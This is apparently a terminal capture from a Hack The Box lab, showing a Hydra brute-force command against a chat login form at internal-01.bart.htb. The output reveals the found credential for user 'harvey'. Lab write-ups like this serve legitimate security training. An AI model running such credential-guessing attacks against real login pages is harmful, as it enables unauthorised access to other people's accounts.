 ┌─[root@parrot]─[/home/baud/bart]
└──╼ #hydra -l harvey -P /usr/share/wordlists/metasploit/common_roots.txt internal-01.bart.htb http-form-post "/simple_chat/lo
gin.php:uname=^USER^&passwd=^PASS^&submit=Login:Password"
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-08-11 19:38:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4725 login tries (l:1/p:4725), ~296 tries per task
[DATA] attacking http-post-form://internal-01.bart.htb:80/simple_chat/login.php:uname=^USER^&passwd=^PASS^&submit=Login:Passwo
rd
[STATUS] 643.00 tries/min, 643 tries in 00:01h, 4082 to do in 00:07h, 16 active
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: Password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-08-11 19:39:22
┌─[✗]─[root@parrot]─[/home/baud/bart]
└──╼ #